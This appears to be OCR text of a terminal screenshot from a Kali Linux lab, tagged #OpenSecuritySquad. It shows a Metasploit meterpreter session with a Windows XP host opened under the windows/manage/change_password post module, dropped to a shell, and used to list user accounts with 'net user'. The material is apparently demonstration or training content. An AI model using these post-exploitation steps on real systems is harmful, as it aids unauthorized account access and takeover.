 Applications Places Terminal Sat 11:32 PM 00:11:00 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~/Desktop
3:1063 (192.168.1.103)
msf post(windows/manage/change_password) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2740 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator bingo Guest
hackers HelpAssistant IUSR_HACKERS-2758429
IWAM_HACKERS-2758429 SUPPORT_388945a0
The command completed with one or more errors.
C:\WINDOWS\system32>
#OpenSecuritySquad